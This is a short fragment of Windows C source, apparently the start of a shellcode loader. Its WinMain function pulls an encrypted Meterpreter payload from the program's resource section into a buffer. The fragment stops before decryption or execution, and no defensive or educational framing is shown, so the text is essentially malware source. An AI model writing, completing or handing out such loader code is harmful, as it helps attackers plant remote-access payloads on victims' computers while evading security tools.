 int WinMain(HINSTANCE hInstance, HINSTANCE hpInstance, LPSTR nCmdLine, int iCmdShow) {
DWORD oldprotect = 0;
HRSRC res;
HGLOBAL resHandle = NULL;
unsigned char* shellcode;
unsigned int shellcode_len;
// Extract encrypted payload from resources section
res = FindResource(NULL, MAKEINTRESOURCEW(IDR_METERPRETER1), L"METERPRETER");
resHandle = LoadResource(NULL, res);
shellcode = (unsigned char*)LockResource(resHandle);
shellcode_len = SizeofResource(NULL, res);